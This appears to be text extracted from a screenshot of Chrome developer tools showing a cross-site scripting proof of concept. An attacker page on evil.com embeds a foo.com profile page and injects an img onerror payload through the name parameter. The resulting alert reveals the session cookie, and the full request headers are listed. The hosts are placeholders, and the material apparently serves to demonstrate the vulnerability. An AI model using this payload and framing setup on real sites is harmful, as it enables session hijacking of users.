 evil.com:4000/evil/xss_poc
www.foo.com:3000 上的嵌入式页面显示
sessionId=0.28992219090535487
确定
xss PoC
profile page
正在等待 www.foo.com 的响应...
Elements Console Sources Network Performance Memory Application Security Audits Layers 1 1
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies
Name
xss_poc
style.css
profile?name=%3Cimg/src=x+onerror=alert(docum...
style.css
x
5 requests 2.7 kB transferred 1.7 kB resources
× Headers Preview Response Initiator Timing Cookies
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: no-cache
Connection: keep-alive
Cookie: sessionId=0.28992219090535487
Host: www.foo.com:3000
Pragma: no-cache
Referer: https://www.evil.com:4000/evil/xss_poc
Sec-Fetch-Dest: iframe
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113 Safari/537.36